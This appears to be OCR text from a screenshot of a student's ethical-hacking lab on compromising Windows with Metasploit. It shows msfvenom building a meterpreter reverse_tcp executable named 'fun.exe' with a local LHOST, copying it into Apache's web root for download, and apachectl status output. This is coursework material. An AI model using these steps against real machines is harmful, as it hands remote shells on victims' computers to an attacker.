 Applications Places System Thu May 15, 19:44
sudo apachectl status - Parrot Terminal
File Edit View Search Terminal Tabs Help
cd Compromising-windows-using-Metasploit - Parrot Terminal × sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.103.125 -f exe > f... × sudo apachectl status - Parrot Terminal ×
[user@parrot]-[~/ethical/ex06/Compromising-windows-using-Metasploit]
$sudo cp fun.exe /var/www/html
[user@parrot]-[~/ethical/ex06/Compromising-windows-using-Metasploit]
$sudo  systemctl start apache2
[user@parrot]-[~/ethical/ex06/Compromising-windows-using-Metasploit]
$sudo apachectl status
Apache Server Status for localhost (via ::1)
Server Version: Apache/2.4.57 (Debian)
Server MPM: prefork
Server Built: 2023-04-13T03:26:51
----------------------------------------------------------------------
Current Time: Thursday, 15-May-2025 19:44:09 CEST
Restart Time: Thursday, 15-May-2025 19:43:25 CEST
Parent Server Config. Generation: 1
Parent Server MPM Generation: 0
Server uptime: 43 seconds
Server load: 0.16 0.37 0.37
Total accesses: 0 - Total Traffic: 0 kB - Total Duration: 0
CPU Usage: u0 s.01 cu0 cs0 - .0233% CPU load
0 requests/sec - 0 B/second
1 requests currently being processed, 4 idle workers
_W___...........................................................
................................................................
......................
Scoreboard Key:
"_" Waiting for Connection, "S" Starting up, "R" Reading Request,
"W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup,
"C" Closing connection, "L" Logging, "G" Gracefully finishing,
"I" Idle cleanup of worker, "." Open slot with no current process
[user@parrot]-[~/ethical/ex06/Compromising-windows-using-Metasploit]
$
Vuln DB Privacy and Security Learning Resources
windows using Metasploit .DOCX Request edit access Share T
View Tools Help
windows/meterpreter/reverse_tcp LHOST=192.168.1.2 -f exe > fun.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
copy the fun.exe into the apache /var/www/html folder
(kali㉿kali)-[~]
$ sudo cp fun.exe /var/www/html
Start apache server
sudo systemctl apache2 start
Menu sudo apachectl status ... LAB06: Compromisin...